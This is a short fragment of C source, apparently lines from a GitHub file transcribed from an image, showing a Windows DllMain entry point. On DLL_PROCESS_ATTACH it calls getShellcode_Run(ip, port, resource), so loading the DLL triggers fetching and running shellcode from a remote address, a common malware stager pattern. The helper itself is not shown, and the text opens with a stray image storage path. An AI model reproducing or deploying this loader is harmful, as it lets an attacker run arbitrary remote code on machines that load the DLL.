 167 BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason,
168 {
169 switch (fdwReason)
170 {
171 case DLL_PROCESS_ATTACH:
172 getShellcode_Run(ip, port, resource);
173 break;
174 case DLL_THREAD_ATTACH:
175 break;
176 case DLL_THREAD_DETACH:
177 break;
178 case DLL_PROCESS_DETACH:
179 break;
180 }
181 return TRUE;
182 }
183